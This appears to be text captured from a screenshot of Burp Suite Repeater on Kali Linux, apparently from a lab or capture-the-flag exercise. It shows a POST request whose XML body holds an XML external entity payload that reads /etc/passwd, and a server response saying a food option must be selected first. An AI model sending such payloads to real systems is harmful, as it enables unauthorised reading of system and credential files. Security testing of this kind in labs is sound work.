 File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < > Target: http://209.97.129.77:31706 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: 209.97.129.77:31706
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://209.97.129.77:31706/
8 Content-Type: application/xml
9 Origin: http://209.97.129.77:31706
10 Content-Length: 90
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE root [<!ENTITY payload SYSTEM 'file:///etc/passwd'>]>
15 <order>
16 <food>
&payload;
</food>
</order>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 19 Mar 2023 15:45:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 38
8
9 You need to select a food option first
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
Done
214 bytes | 68 millis